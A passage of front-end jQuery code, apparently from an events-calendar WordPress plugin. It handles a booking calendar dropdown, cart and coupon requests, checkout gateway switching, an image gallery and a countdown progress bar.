                var $selected_datetime = $(".mec-booking-calendar-date[data-timestamp='"+settings.selected_datetime+"']");
                if($selected_datetime.length)
                {
                    $selected_datetime.parent().addClass("multiple-time");
                    $selected_datetime.addClass("mec-active").trigger('click');
                }
            }

            // Dropdown Toggle
            $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-dropdown").off('click').on('click', function()
            {
                var $up = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-up");
                var $down = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-down");
                var $calendar = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-container");

                var $current = $(this).find($('.mec-select-date-calendar-icons span:not(.mec-util-hidden)'));
                if($current.hasClass('mec-select-date-calendar-icons-up'))
                {
                    $up.addClass('mec-util-hidden');
                    $down.removeClass('mec-util-hidden');
                    $calendar.removeClass('mec-util-hidden');

                    setTimeout(function()
                    {
                        $('body').off('click').on('click', mec_calendar_close_calendar_on_body_click);
                    }, 100);
                }
                else
                {
                    $up.removeClass('mec-util-hidden');
                    $down.addClass('mec-util-hidden');
                    $calendar.addClass('mec-util-hidden');
                }
            });

            function mec_calendar_close_calendar_on_body_click(e)
            {
                var $up = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-up");
                var $down = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-icons-down");
                var $calendar = $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-container");

                // Click was inside calendar
                if($(e.target).closest($calendar).length > 0) return false;

                $up.removeClass('mec-util-hidden');
                $down.addClass('mec-util-hidden');
                $calendar.addClass('mec-util-hidden');

                $('body').off('click', mec_calendar_close_calendar_on_body_click);
            }
        }
    };
}(jQuery));

// MEC Cart
(function($)
{
    $.fn.mecCart = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-cart-remove-transactions").off('click').on('click', function(e)
            {
                e.preventDefault();

                var transaction_id = $(this).data('transaction-id');
                remove(transaction_id);
            });

            $('#mec_cart_coupon_form').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                coupon();
            });
        }

        function remove(transaction_id)
        {
            var $wrapper = $('.mec-cart');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_remove_transaction&transaction_id=" + transaction_id,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        // Remove Transaction Row
                        $('#mec_cart_transactions_'+transaction_id).remove();

                        if(!$('#mec_cart_transactions_table>tbody>tr').length)
                        {
                            $('#mec_cart_transactions_table').remove();
                            $('.mec-cart-coupon-checkout-action').remove();
                            $('.mec-cart-empty-wrapper').removeClass('mec-util-hidden');
                        }

                        // Update Total Payable Price
                        $('#mec_cart_total_payable').html(response.total);
                    }
                },
                error: function(){}
            });
        }

        function coupon()
        {
            var $wrapper = $('.mec-cart');
            var $message = $('#mec_cart_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var coupon = $('#mec_cart_coupon_input').val();

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_coupon&coupon=" + coupon,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<p class="mec-success">'+response.message+'</p>');

                        setTimeout(function()
                        {
                            location.reload();
                        }, 2000);
                    }
                    else
                    {
                        $message.html('<p class="mec-error">'+response.message+'</p>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// MEC Checkout
(function($)
{
    $.fn.mecCheckout = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-checkout-gateways-radio").off('change').on('change', function(e)
            {
                e.preventDefault();

                var gateway_id = $('.mec-checkout-gateways-radio:checked').val();

                // Hide all gateway forms
                jQuery(".mec-checkout-form-gateway-checkout").addClass("mec-util-hidden");
                jQuery(".mec-checkout-price-details-wrapper").addClass("mec-util-hidden");
                jQuery(".mec-checkout-price-wrapper").addClass("mec-util-hidden");

                // Show selected gateway form
                jQuery("#mec_checkout_form_gateway_checkout" + gateway_id).removeClass("mec-util-hidden");
                jQuery("#mec-checkout-price-details-wrapper-" + gateway_id).removeClass("mec-util-hidden");
                jQuery("#mec-checkout-price-wrapper-" + gateway_id).removeClass("mec-util-hidden");
            });

            if( $(".mec-checkout-gateways-radio:first").length ){

                $(".mec-checkout-gateways-radio:first").prop('checked',true).change();
            }else{

                jQuery(".mec-checkout-price-details-wrapper:first").removeClass("mec-util-hidden");
            }

            $('#mec_checkout_form_free_booking').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                free();
            });
        }

        function free()
        {
            var $wrapper = $('.mec-checkout');
            var $message = $('#mec_checkout_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var data = $('#mec_checkout_form_free_booking').serialize();

            $.ajax(
            {
                url: settings.ajax_url,
                data: data,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<div class="mec-success">'+response.message+'</div>');
                        $wrapper.slideUp().html('');
                    }
                    else
                    {
                        $message.html('<div class="mec-error">'+response.message+'</div>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// Booking Shortcode Scripts
jQuery(document).ready(function()
{
    // Event Gallery
    mec_init_event_gallery();

    if (jQuery('.mec-booking-shortcode').length < 0) {
        return;
    }
    // Events
    if (jQuery().niceSelect) {
        jQuery('.mec-booking-shortcode').find('.mec-book-first').find('select').niceSelect();
    }

    // General Calendar
    if ( jQuery("#gCalendarMonthFilterButton").length > 0 ) {
        jQuery("#gCalendarMonthFilterButton").monthPicker({
            format: "yyyy-mm",
            viewMode: "months",
            minViewMode: "months"
        })
        jQuery("#gCalendarMonthFilterButton").monthPicker('hide')
    }
});

function mec_init_event_gallery()
{
    // Event Gallery
    jQuery('.mec-event-gallery-wrapper').each(function()
    {
        let $gallery = jQuery(this);

        $gallery.find(jQuery('.mec-event-gallery-list li')).on('click', function()
        {
            let $image = jQuery(this).find(jQuery('img'));
            let src = $image.data('full-src');
            let alt = $image.attr('alt');

            jQuery('.mec-event-gallery-image img')
                .fadeTo(200, 0.8)
                .attr('src', src)
                .attr('alt', alt)
                .fadeTo(200, 1);
        });
    });
}

function mec_toggle_shortcode_pagination(shortcode_id, method)
{
    if(method === 'show')
    {
        jQuery("#mec_skin_" + shortcode_id + " .mec-load-more-button").removeClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-next-button').removeClass("mec-util-hidden");
    }
    else
    {
        jQuery("#mec_skin_" + shortcode_id + " .mec-load-more-button").addClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-next-button').addClass("mec-util-hidden");
        jQuery('#mec-nextprev-wrap-' + shortcode_id + ' .mec-nextprev-hide-button').addClass("mec-util-hidden");
    }
}

// MEC COUNTDOWN MODULE
(function ($) {
    $.fn.mecProgressBar = function () {
        let $bar = $(this).find($('progress'));
        let value = parseInt($bar.attr('value'));
        const max = parseInt($bar.attr('max'));

        var passed = 0;
        var remained = 0;
        var passed_days;
        var passed_hours;
        var passed_minutes;
        var passed_seconds;
        var remained_days;
        var remained_hours;
        var remained_minutes;
        var remained_seconds;

        var $time_passed = $(this).find($('.mec-progress-bar-time-passed'));
        var $time_remained = $(this).find($('.mec-progress-bar-time-remained'));

        startProgress();
        var interval = setInterval(startProgress, 1000);

        function startProgress() {
            if(value >= max) {
                clearInterval(interval);
                return;
            }
            value += 1;
            $bar.attr('value', value);

            let passed_str = '';
            let remained_str = '';

            passed = value;
            remained = max - passed;

            passed_days = Math.floor(passed / 86400);
            passed -= passed_days * 86400;

            passed_hours = Math.floor(passed / 3600);
            passed -= passed_hours * 3600;

            passed_minutes = Math.floor(passed / 60);
            passed -= passed_minutes * 60;

            passed_seconds = passed;

            remained_days = Math.floor(remained / 86400);
            remained -= remained_days * 86400;

            remained_hours = Math.floor(remained / 3600);
            remained -= remained_hours * 3600;

            remained_minutes = Math.floor(remained / 60);
            remained -= remained_minutes * 60;

            remained_seconds = remained;

            if(passed_days > 0) passed_str += (passed_days < 10 ? '0' : '') + passed_days + ':';
            if(passed_days > 0 || passed_hours > 0) passed_str += (passed_hours < 10 ? '0' : '') + passed_hours + ':';
            passed_str += (passed_minutes < 10 ? '0' : '') + passed_minutes + ':';
            passed_str += (passed_seconds < 10 ? '0' : '') + passed_seconds;

            if(remained_days > 0) remained_str += (remained_days < 10 ? '0' : '') + remained_days + ':';
            if(remained_days > 0 || remained_hours > 0) remained_str += (remained_hours < 10 ? '0' : '') + remained_hours + ':';
            remained_str += (remained_minutes < 10 ? '0' : '') + remained_minutes + ':';
            remained_str += (remained_seconds < 10 ? '0' : '') + remained_seconds;

            $time_passed.html(passed_str);
            $time_remained.html(remained_str);
        }
    };
}(jQuery));
